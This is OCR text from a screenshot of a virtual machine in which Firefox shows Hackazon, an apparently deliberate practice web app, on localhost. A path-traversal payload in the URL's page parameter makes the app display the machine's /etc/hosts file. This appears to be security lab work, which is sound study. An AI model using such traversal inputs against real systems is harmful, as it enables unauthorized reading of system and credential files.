 VirtualBox VM Machine View Input Devices Window Help GIF 100% Tue Mar 24 10:18 PM depsigh
Cyber-Security-Ubuntu (Snapshot 1) [Running]
Activities Firefox Web Browser Tue 22:42
Hackazon — ../../../../../../../../../etc/hosts - Mozilla Firefox
Vulnerability: Brute Force :: Hackazon — ../../../../../../../../
localhost:8002/account/documents?page=../../../../../../../../../etc/hosts
HACKAZON
FAQ Contact Us Wish List Your account Logout
All Search products... Search!
../../../../../../../../../etc/hosts
Home / Documents / ../../../../../../../../../etc/hosts
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.17.0.2 f36e5a67344b
Copyright © NTObjectives 2014
Log File Viewer
Left ⌘
MAR
24
1
1
PAGES
4
hulu